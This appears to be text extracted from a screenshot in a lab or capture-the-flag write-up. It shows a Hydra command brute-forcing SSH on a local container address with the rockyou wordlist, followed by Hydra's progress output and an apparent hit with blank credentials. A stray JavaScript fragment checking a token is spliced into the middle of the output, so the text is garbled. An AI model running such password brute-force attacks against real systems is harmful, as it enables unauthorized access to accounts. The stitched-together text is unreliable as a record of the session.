 [✗]─[root@parrot]─[/home/skullcrack/Descargas]
#hydra -L /usr/share/wordlists/rockyou.txt -p ssh://172.
17.0.2:5000 -t 64
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
=== 'tokentraviesito') {
res.send('
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-13 00:02:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pre
vious session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:14344399/p:1), ~224132
tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[5000][ssh] host: 172.17.0.2 login: password:
[STATUS] 633.00 tries/min, 633 tries in 00:01h, 14343806 to do in 377:41h, 24 active